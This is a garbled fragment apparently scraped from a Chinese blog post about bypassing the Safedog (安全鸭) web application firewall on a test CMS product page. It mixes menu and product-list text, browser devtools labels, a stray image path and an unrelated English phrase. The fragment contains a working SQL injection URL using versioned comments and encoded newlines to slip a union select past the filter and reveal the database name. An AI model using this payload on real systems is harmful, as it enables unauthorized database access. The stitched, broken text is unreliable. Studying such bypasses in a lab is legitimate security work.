 Green issues and
concerned with the protection of the
http:
当前位置：首页 > 产品列表 > 详细信息
产品类
xycms
信息来源：6 作者：7 更新时间：10
8
笔记本
手机
打印机
上网本
PAD
数码相
学习机
录音笔
dsd
frrr
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
coding SQL XSS Other
http://192.168.1.10:8102/showproducts.php?id=-13/*!10444union*//*!10444%23*/%0a/*!10444select*/1,database%23%0a(),3,4,5,6,7,8,9,10
安全鸭
https://blog.csdn.net/weixin_44508748